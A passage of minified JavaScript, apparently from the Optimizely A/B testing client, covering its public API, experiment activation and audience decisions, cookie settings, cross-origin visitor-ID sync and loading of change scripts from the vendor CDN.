i=r((function(){n()&&(i(),t())}))}))}},9470:function(n,t,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),c=e(7798),s=e(8385),f=e(9744),l=e(2418),d=e(4728).v,v=e(1484),h=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(n,t,e){var i=e(3062),r=e(4728).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(8405),c=e(9326),s=e(8385),f=e(9744),l=e(5321),d=e(7079),v=e(1578),h=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=(e(1790),e(9984)),T=e(7387).DT,S=e(8906),k=e(5778),R=e(3624),N=e(7159),C=e(3731),D=e(6503).Promise,O=e(6697),x=e(8028),M=e(3903),P=e(5137),L=e(1242),U=e(5295),V=e(2384),F=(g=e(8223)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(8191),rn=e(771),on=e(1724),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(178),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(n,t,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(n,t,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},5883:function(n,t,e){var i=e(4443);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,c=e(1484),s=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,v=e(3581),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},5137:function(n,t,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),c=e(9849),s=e(8223),f=e(8641),l=e(7798),d=e(7095),v=e(2104),h=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var 